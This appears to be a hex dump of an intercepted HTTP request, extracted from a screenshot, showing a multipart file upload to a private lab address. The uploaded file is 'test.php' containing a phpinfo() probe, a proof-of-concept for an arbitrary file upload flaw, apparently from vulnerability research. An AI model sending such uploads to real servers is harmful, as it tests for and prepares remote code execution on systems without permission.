 Request
Pretty Raw Hex \n
00000200 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
00000210 2f 31 39 32 2e 31 36 38 2e 31 31 38 2e 31 32 38 /192.168.118.128
00000220 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 :8080/ Accept-E
00000230 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00000240 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
00000250 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 anguage: en-US,e
00000260 6e 3b 71 3d 30 2e 39 2c 7a 68 3b 71 3d 30 2e 38 n;q=0.9,zh;q=0.8
00000270 2c 7a 68 2d 43 4e 3b 71 3d 30 2e 37 0d 0a 43 6f ,zh-CN;q=0.7 Co
00000280 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
00000290 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
000002a0 6f 72 6d 42 6f 75 6e 64 61 72 79 72 6f 41 59 6e ormBoundaryroAYn
000002b0 76 5a 59 33 45 44 39 66 35 4e 30 0d 0a 43 6f 6e vZY3ED9f5N0 Con
000002c0 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
000002d0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
000002e0 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
000002f0 6d 65 3d 22 74 65 73 74 2e 70 68 70 22 0d 0a 43 me="test.php" C
00000300 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
00000310 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
00000320 74 72 65 61 6d 0d 0a 0d 0a 3c 70 68 70 20 70 68 tream <php ph
00000330 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d pinfo();?> ----
00000340 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000350 64 61 72 79 72 6f 41 59 6e 76 5a 59 33 45 44 39 daryroAYnvZY3ED9
00000360 66 35 4e 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 f5N0 Content-Di
00000370 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000380 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
00000390 22 0d 0a 0d 0a 74 65 73 74 2e 70 68 70 0a 0d 0a " test.php
000003a0 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000003b0 42 6f 75 6e 64 61 72 79 72 6f 41 59 6e 76 5a 59 BoundaryroAYnvZY
000003c0 33 45 44 39 66 35 4e 30 2d 2d 0d 0a -- -- -- -- 3ED9f5N0--